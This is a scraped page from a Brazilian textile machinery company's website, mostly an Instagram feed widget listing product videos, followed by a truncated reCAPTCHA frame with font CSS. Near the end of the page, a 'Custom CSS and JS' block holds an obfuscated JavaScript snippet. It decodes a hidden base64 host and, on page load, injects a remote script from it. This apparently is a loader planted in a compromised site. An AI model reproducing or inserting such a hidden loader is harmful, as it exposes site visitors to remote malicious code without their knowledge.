#confec\u00e7\u00e3o","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent-dfw5-3.cdninstagram.com/o1/v/t2/f2/m86/AQP1QWQ8WkucejOMRv4Alu0QrYKRoPaEbm638ykYkwNF10NTfUjmLBM7I62VbifC9t1w-6xCQ1WARej5Jdz2WrB2mYmWv8TOTNMS0f4.mp4?_nc_cat=108&_nc_sid=5e9851&_nc_ht=scontent-dfw5-3.cdninstagram.com&_nc_ohc=3uP0Ozc65ioQ7kNvwF3jQ90&efg=[base64]%3D%3D&ccb=17-1&vs=e10434f4008ba389&_nc_vs=[base64]&_nc_gid=W_p6c4Xp6I-kBdwZH9CBZA&_nc_zt=28&oh=00_AfdmmIICFOM3g6U6yraC8FukTGHvihmUUZQmvTuN2JZfvQ&oe=68EEDBD5","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/0d/35/0d35ea3a64054a236d24043b749caa621dddaa24/0.webp","medium":"feed/Instagram/0d/35/0d35ea3a64054a236d24043b749caa621dddaa24/0m.webp","small":"feed/Instagram/0d/35/0d35ea3a64054a236d24043b749caa621dddaa24/0s.webp"}}],"created_at":"2025-09-19 18:00:34","source_type":"Instagram","url":"https://www.instagram.com/reel/DOywgoWiRB0","comment_count":"2","comments":[{"author_name":"pratika_mobiliario","text":"\ud83d\udc4f"},{"author_name":"tdc_brasil","text":"\ud83d\udc4f\ud83c\udffb\ud83d\udc4f\ud83c\udffb"}],"like_count":"19"},{"id":"DOx2b3bDZpd","source_id":"feed-plugin","type":"video","text":"Muito obrigada clientes de MG, PR e CE pela confian\u00e7a!!!\n#omatex #revisadeira #revisadeiraenfraldadeira #rebobinadeira #rodeiromg #apucaranapr #fortalezace","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQPWLUVx67h115bL3cws5owsZ0pEOcv2ilBCHypba3DYrAwUSDEgEhUS-LVKpLW00-iVHTnTS43K-G5c8MV0ToaiDurwjta7w6pslsc.mp4?_nc_cat=106&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=3rV2UEP4bCsQ7kNvwHQPv4z&efg=[base64]&ccb=17-1&vs=5aac889d97287fa3&_nc_vs=[base64]&_nc_gid=zM8TOfPLBTACQJQ2NQI7IA&_nc_zt=28&oh=00_Afe8u_wRwIJ8L22Of88He5enHghM9HOWDV9QJ7TXkfn25w&oe=68EECA0F","image_url":"[base64]","image_urls":{"size":"640x640","large":"feed/Instagram/b8/11/b8115228e84c6ee95505354226d0f28fa7b9e842/0.webp","medium":"feed/Instagram/b8/11/b8115228e84c6ee95505354226d0f28fa7b9e842/0m.webp","small":"feed/Instagram/b8/11/b8115228e84c6ee95505354226d0f28fa7b9e842/0s.webp"}}],"created_at":"2025-09-19 09:34:26","source_type":"Instagram","url":"https://www.instagram.com/reel/DOx2b3bDZpd","comment_count":"2","comments":[{"author_name":"tdc_brasil","text":"\ud83d\udc4f\ud83c\udffb\ud83d\udc4f\ud83c\udffb"},{"author_name":"revista.santatextil","text":"Ol\u00f4co......A\u00ed simmmmm \ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f"}],"like_count":"21"},{"id":"DOa7lgHDRBM","source_id":"feed-plugin","type":"video","text":"#revisadeira #revisadeiraomatex #revisadeiradetecidos #revisadeirademalha\n#confec\u00e7\u00e3o #confeccaofeminina","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent-ord5-2.cdninstagram.com/o1/v/t2/f2/m86/AQO3eNtukh9DucYzC9yALKPr-6RaG5a11WzfSG-cy5E6TnkzQD87IrrPlVHEmxXclSLYsRMFmT1XHHZ9lMEKmHGacf7PltRbLuiHpZg.mp4?_nc_cat=104&_nc_sid=5e9851&_nc_ht=scontent-ord5-2.cdninstagram.com&_nc_ohc=LKFSB6qc67cQ7kNvwHQqbzy&efg=[base64]%3D&ccb=17-1&vs=fbe988123557e332&_nc_vs=[base64]&_nc_gid=ouuK8jpVYERHx5D8DQfqLg&_nc_zt=28&oh=00_AfctknEi5E53Pan1maiPHmdH3ci7zIzY5ZqinDUqqeU4FA&oe=68EEE209","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/d8/1f/d81f795bdf98b939afb8432ce4370d6d2b8a1d2b/0.webp","medium":"feed/Instagram/d8/1f/d81f795bdf98b939afb8432ce4370d6d2b8a1d2b/0m.webp","small":"feed/Instagram/d8/1f/d81f795bdf98b939afb8432ce4370d6d2b8a1d2b/0s.webp"}}],"created_at":"2025-09-10 11:58:32","source_type":"Instagram","url":"https://www.instagram.com/reel/DOa7lgHDRBM","comment_count":"1","comments":[{"author_name":"tdc_brasil","text":"\ud83d\udc4f\ud83d\udc4f"}],"like_count":"12"},{"id":"DL7xJVuMMtp","source_id":"feed-plugin","type":"video","text":"J\u00e1 J\u00e1... Os clientes das cidades de Brusque e Crici\u00fama estar\u00e3o recebendo as revisadeiras Omatex.\n#omatex #revisadeira #confec\u00e7\u00e3o #modafemenina #brusquesc #criciumasc","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQNux7V20EO4_Ga9B9ddufr0erEcpjMF3VBNX8F8jCE_mZ3FMeV6iLiEPlFyyK1dYiJ8CXirv_YBm0GShXn1fyZQXytiBbHpPna2xLM.mp4?_nc_cat=109&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=jnvSrn_H4NoQ7kNvwFYpo1u&efg=[base64]%3D&ccb=17-1&vs=d743a52e860499de&_nc_vs=[base64]&_nc_gid=pqvNbuPtWde20k3IJVaEAQ&_nc_zt=28&oh=00_Afc7OKaPPll1AiRzJ48qDdtC-o3VdQakNiXzr6wHEEilNw&oe=68EEBAF6","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/1e/12/1e12908179ae157c7dbf40bdf5f10f020cd0dbd8/0.webp","medium":"feed/Instagram/1e/12/1e12908179ae157c7dbf40bdf5f10f020cd0dbd8/0m.webp","small":"feed/Instagram/1e/12/1e12908179ae157c7dbf40bdf5f10f020cd0dbd8/0s.webp"}}],"created_at":"2025-07-10 16:27:09","source_type":"Instagram","url":"https://www.instagram.com/reel/DL7xJVuMMtp","comment_count":"3","comments":[{"author_name":"tdc_brasil","text":"Showw\ud83d\udc4f\ud83d\udc4f"},{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4fA\u00ed simmmmm \ud83d\ude4c\ud83d\ude4c\ud83d\ude4c\ud83d\ude0d\ud83d\ude0d\u2764\ufe0f"},{"author_name":"transsouzatransportes","text":"\ud83d\udc4f\ud83c\udffb\ud83d\udc4f\ud83c\udffb\ud83d\udc4f\ud83c\udffb"}],"like_count":"11"},{"id":"DLsMfM-M4wV","source_id":"feed-plugin","type":"video","text":"Para mais uma confec\u00e7\u00e3o no Rio de Janeiro- RJ\n#omatex #confec\u00e7\u00e3o #revisadeira","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent-dfw5-1.cdninstagram.com/o1/v/t2/f2/m86/AQOnI4FAsAaxm9Q_vj9y69x_ZIwOonnpS6PHBCDZzSB6YR7M78T_bv91DkH3OmK5Ng_PJM6wbJjko1VMN_lK_E8_nspihEUrc-3irKA.mp4?_nc_cat=103&_nc_sid=5e9851&_nc_ht=scontent-dfw5-1.cdninstagram.com&_nc_ohc=Cr3XT3IRRA4Q7kNvwEzPkjK&efg=[base64]%3D&ccb=17-1&vs=8c1f3d078bd5c6ff&_nc_vs=[base64]&_nc_gid=cDMwaNp6g6PgiLAapRAvog&_nc_zt=28&oh=00_Affxv8GhyUa6AvvTpce_iohUuhBGmrrEhtnApUVYuRR2ng&oe=68EED5D8","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/4c/f3/4cf3ea56a00dffef916c3e28b0d897bdc0e9f1c9/0.webp","medium":"feed/Instagram/4c/f3/4cf3ea56a00dffef916c3e28b0d897bdc0e9f1c9/0m.webp","small":"feed/Instagram/4c/f3/4cf3ea56a00dffef916c3e28b0d897bdc0e9f1c9/0s.webp"}}],"created_at":"2025-07-04 15:17:32","source_type":"Instagram","url":"https://www.instagram.com/reel/DLsMfM-M4wV","comment_count":"0","comments":[],"like_count":"13"},{"id":"DLAlLJOsq59","source_id":"feed-plugin","type":"video","text":"#omatex #revisadeira #maquinastexteis","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQPnzrKO8L5O6nfDVWanVbYVx5H0YhUkKOOrr78axaj0krow8HXrY1FXF4a36V2-vTq8r1Z5iNSkHf7ia-P3OEkB6LwfmHrVRA2fhKo.mp4?_nc_cat=107&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=tsBMjC2bHxoQ7kNvwFbccA-&efg=[base64]%3D%3D&ccb=17-1&vs=ebb8c581483abcc5&_nc_vs=[base64]&_nc_gid=kNnDiJrVZ3ZKtoBI6ejs8Q&_nc_zt=28&oh=00_AfcjSkbulVmoyz7U701f_aAkkFwnQOJHeY2wmXeEgQqiTg&oe=68EEE1B0","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/fe/c5/fec5f2bb9fcfcdfa85d6d1ef4d2100d0c135857b/0.webp","medium":"feed/Instagram/fe/c5/fec5f2bb9fcfcdfa85d6d1ef4d2100d0c135857b/0m.webp","small":"feed/Instagram/fe/c5/fec5f2bb9fcfcdfa85d6d1ef4d2100d0c135857b/0s.webp"}}],"created_at":"2025-06-17 16:46:25","source_type":"Instagram","url":"https://www.instagram.com/reel/DLAlLJOsq59","comment_count":"0","comments":[],"like_count":"13"},{"id":"DK-XucIsUAM","source_id":"feed-plugin","type":"video","text":"Enroladeira de tecido plano para fracionar ou conferir metragem do rolo de at\u00e9 1.800 mm de largura x 40 kg e 400 mm de di\u00e2metro, com contador de metros eletr\u00f4nico por roda, controle de velocidade, ber\u00e7o desenrolador para bobinas com canudos danificado e tensor. M\u00e1quina compacta e leve com rod\u00edzios.\n#omatex #lojadetecidos #lojadetecidosonline #lojadetecidosnainternet","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQO6hl-NH3vcFQHzSKX1UZxnCRGI8ShOEGzWADh0mVLaQV_DEthjR84A8KkmpPk-LQMkKvkRHxUGU34zIaE1jsA1zlRkz2P2EVIVuRI.mp4?_nc_cat=103&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=_5ev4Ok-_ZsQ7kNvwFKu1SY&efg=[base64]&ccb=17-1&vs=28e150aa48a48d42&_nc_vs=[base64]&_nc_gid=NpqC2WWhGBiWBEmwUm6I4A&_nc_zt=28&oh=00_AffwzOtxIA5l1bDhLtQbxx_heEcIe8THKrZeLZsHoFsynA&oe=68EEC3E4","image_url":"[base64]","image_urls":{"size":"640x640","large":"feed/Instagram/3e/eb/3eebcc50ad7388da55843f32046273fb9d72f13f/0.webp","medium":"feed/Instagram/3e/eb/3eebcc50ad7388da55843f32046273fb9d72f13f/0m.webp","small":"feed/Instagram/3e/eb/3eebcc50ad7388da55843f32046273fb9d72f13f/0s.webp"}}],"created_at":"2025-06-16 20:09:27","source_type":"Instagram","url":"https://www.instagram.com/reel/DK-XucIsUAM","comment_count":"0","comments":[],"like_count":"12"},{"id":"DK-GyhiJz9Y","source_id":"feed-plugin","type":"video","text":"Enfestadeira para dobrar o tecido plano ao meio e enrolar em tabuleiro/cartela ou em canudo com op\u00e7\u00e3o tamb\u00e9m de rebobinar de rolo para rolo. A m\u00e1quina possui contador eletr\u00f4nico por roda com parada programada, controlador de velocidade, ber\u00e7o desenrolador para bobinas com canudos danificados.\n#omatex #enfestadeira #tecidoemcartela #tecidoemtabuleiro #lojadetecidos #lojadetecidosonline #lojadetecidosnainternet","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://instagram.fphl1-1.fna.fbcdn.net/o1/v/t2/f2/m86/AQMVVmSEHfpn_w_a_kzsXtbOt8jaZD4NC0vF6gW4nXcRHvUKE1IrEq0y0SD1eTcuxY04f7avpQSlPgdYW7XnyS29ZvueCdiS_Zo2fQI.mp4?_nc_cat=102&_nc_oc=AdlUbH7Tvm3UcfQjvoFOSOkCnnoDru3a7wTJ2r5p9VPX4MkZ67gyyjnf-l2DUgGInhA&_nc_sid=5e9851&_nc_ht=instagram.fphl1-1.fna.fbcdn.net&_nc_ohc=XBR_0lNsUkkQ7kNvwFt_QxB&efg=[base64]&ccb=17-1&vs=cea2ac5dc075535f&_nc_vs=[base64]&_nc_gid=MknsxOyUmdocqTXZMVN2iA&_nc_zt=28&oh=00_Affy49W_WCBhc0Dk0MFRqE4I4ek6VGYE0mDqVyPuNWETgA&oe=68EED66F","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/92/f2/92f2e8b3ab57a28aee2cd7862969cffe8922e7a3/0.webp","medium":"feed/Instagram/92/f2/92f2e8b3ab57a28aee2cd7862969cffe8922e7a3/0m.webp","small":"feed/Instagram/92/f2/92f2e8b3ab57a28aee2cd7862969cffe8922e7a3/0s.webp"}}],"created_at":"2025-06-16 17:43:56","source_type":"Instagram","url":"https://www.instagram.com/reel/DK-GyhiJz9Y","comment_count":"0","comments":[],"like_count":"13"},{"id":"DK93YCvsYXL","source_id":"feed-plugin","type":"video","text":"Enrolador tangencial com plataforma e painel de inspe\u00e7\u00e3o para enrolamento de grande volume de tecido de Denim e Sarja, velocidade controlada por balancim com inversor. Largura conforme necessidade do cliente.#omatex #enroladortangencial #tecelagem #sarja #denim","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://instagram.fsjc1-3.fna.fbcdn.net/o1/v/t2/f2/m86/AQNokvyvaWJim_kHvwmnwoMH7FN0ZVCoBmFzBGavl_uBJ2n7Be_pvScAdGdPjPg-0TeXVy8IIBmqCsushM_8QK07Q5noojztuHna8_g.mp4?_nc_cat=108&_nc_oc=AdlezlCRQl0l3edOj02R1FU1KLzg6tlSiymNVxPR1WVgn25akQTmgpW0BGAV_qDOcFI&_nc_sid=5e9851&_nc_ht=instagram.fsjc1-3.fna.fbcdn.net&_nc_ohc=sv4YPGhhC-0Q7kNvwH5y4c9&efg=[base64]%3D%3D&ccb=17-1&vs=cddf0ddb933f5ec4&_nc_vs=[base64]&_nc_gid=LP3UfLi-gZnNPrAfCZDQCA&_nc_zt=28&oh=00_Aff84-AzcG74OKysCuFbKU_t_ugvQ8ESzCiMi5M8lzAirg&oe=68EEC9F5","image_url":"[base64]","image_urls":{"size":"360x360","large":"feed/Instagram/42/cb/42cb4b94eaacbf55c0e6a4868d48e99e5fefec0e/0.webp","medium":"feed/Instagram/42/cb/42cb4b94eaacbf55c0e6a4868d48e99e5fefec0e/0m.webp","small":"feed/Instagram/42/cb/42cb4b94eaacbf55c0e6a4868d48e99e5fefec0e/0s.webp"}}],"created_at":"2025-06-16 15:30:08","source_type":"Instagram","url":"https://www.instagram.com/reel/DK93YCvsYXL","comment_count":"0","comments":[],"like_count":"8"}],"source_types":"Instagram","style":{"type":"dark","layout":{"type":"list","cols_num_auto":"true","target_col_width":"250","cols_num":"3","loadmore":"true","rows_num":"3","width":"lg","infinity_loop":"false","lazy_load":"true","delay_load":"false"},"header":{"enabled":"true","type":"3","show_profile_picture":"true","show_posts_number":"true","show_full_name":"true","show_followers_number":"true","show_username":"true","show_follows_number":"false","show_follow_button":"true","switch":"false"},"arrow":{"type":"1"},"carousel_album_arrow":{"type":"1"},"card":{"type":"1","show_profile_picture":"true","show_full_name":"false","show_username":"true","show_like_num":"true","show_comment_num":"true","show_repost_num":"false","show_date":"true","show_media_icon":"true","show_post_title":"false","show_post_text":"true","show_post_media":"true","click_action":"lightbox","media_layout":"single","align":"top","ratio":"portrait"},"lightbox":{"enabled":"true","type":"carousel","show_like_num":"true","show_comments":"true","show_date":"true","show_post_text":"true","show_full_name":"false","show_username":"true","show_profile_picture":"true"},"autoplay_widget":{"enabled":"false","interval":"10"},"autoplay_widget_card":{"enabled":"false","interval":"4"},"footer":{"enabled":"true"},"summary":{"author_name":"","author_bio":"","avatar_url":""},"settings":{"platform_style":"Instagram","hidden_posts":[]},"version":"1.2","locales":{"date-format":"d mmmm yyyy"},"custom_style":{"gap":"14px","widget-margin-top":"40px","widget-margin-bottom":"40px","arrow_show":"false","style":"'dark'","widget-background-color":"transparent","widget-padding-top":"0px","widget-padding-bottom":"0px","widget-padding-left":"0px","widget-padding-right":"0px","widget-border-weight":"0px","widget-border-color":"#000000","widget-border-radius":"0px","widget-body-height":"false","header-font-size":"15px","header-font-color":"#ffffff","header-padding-top":"10px","header-padding-bottom":"10px","header-padding-left":"0px","header-padding-right":"0px","header-profile-image-size":"55px","header-instagram-avatar-border":"true","header-muted-color":"#828282","header-background-color":"rgba(0, 0, 0, 0)","header-btn-color":"#ffffff","header-btn-background-color":"#3578e5","header-btn-border-radius":"4px","arrow-background-color":"#ffffff","arrow-color":"#000000","dots-background-color":"#efefef","loadmore-color":"#000000","loadmore-background-color":"#efefef","card-border-width":"1px","card-border-color":"#dedede","card-border-radius":"8px","card-background-color":"#222222","card-padding":"20px","card-post-font-size":"14px","card-header-font-size":"14px","card-hover-background-color":"#000000","card-text-color":"#ffffff","card-muted-color":"#cccccc","card-post-text-link-color":"#ffffff","card-media-border-radius":"0px","card-shadow-x":"0px","card-shadow-y":"0px","card-shadow-blur":"0px","card-shadow-color":"rgba(0, 0, 0, 0.1)","card-profile-image-size":"36px","plaform-icon-original-color":"false","plaform-icon-color":"#ffffff","page-background-color":"#000000","page-text-color":"#ffffff","layout":"list","header":"true","header-numbers":"true","header-btn":"true","header-secondary-btn":"true","card":"true","post_lines":"4","post_overflow_type":"readmore","footer":"true","carousel_album_arrow_show":"false","dots":"false","loadmore":"true","lightbox":"true","widgettype":"'social'"}},"language":"pt","translate":{"loading":"Carregando","Follow":"Seguir","Load more":"Carregar mais","Unfortunately, the 7-day trial period has expired.":"Infelizmente, o per\u00edodo de teste de 7 dias expirou.","Check our subscription plans!":"Verifique os nossos planos de subscri\u00e7\u00e3o!","Failed to load data!":"Falha ao carregar dados!","This browser does not support video playback!":"Este navegador n\u00e3o suporta a reprodu\u00e7\u00e3o de v\u00eddeo!","View":"Ver","%number% likes":"%number% Curtidas","%author% Retweeted":"%author% Retweetado","Read more":"Ler mais","Hide":"Ocultar","%d %s ago|today|day|days|week|weeks|month|months|year|years":"%d %s atr\u00e1s|hoje|dia|dias|semana|semanas|m\u00eas|meses|ano|anos","%number% video":"%number% V\u00eddeos","%number% posts":"%number% Postagens","%number% followers":"%number% seguidores","%number% following":"%number% Seguindo","My channel":"Meu canal","%number%K":"%number% mil","%number%M":"%number% milh\u00e3o"},"sprite":{"image_url":"https://cdn.trustindex.io/wp-feeds/9c/9ced13860f99a/sprite.webp","header_height":75,"card_height":36,"list":["[base64]","[base64]"]},"token_expires":null,"order":"newer_sooner","widget-key":"feed-instagram"},"cssUrl":"https://www.omatex.com.br/wp-content/uploads/trustindex-feed-instagram-widget.css?1760361874","pluginVersion":"1.7.5"}</script>
<script type="text/javascript" defer async src="https://cdn.trustindex.io/loader-feed.js?ver=1.7.5" id="trustindex-feed-loader-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f81a8d751a1eff724381e87fc6cc34d --><!-- end Simple Custom CSS and JS -->
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcJmMwZAAAAACCAMw1XVfWkeLRVuzbB8FAlgTHp&co=aHR0cHM6Ly93d3cub21hdGV4LmNvbS5icjo0NDM.&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=nzuizdxvrk8i
body_size: 50334
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
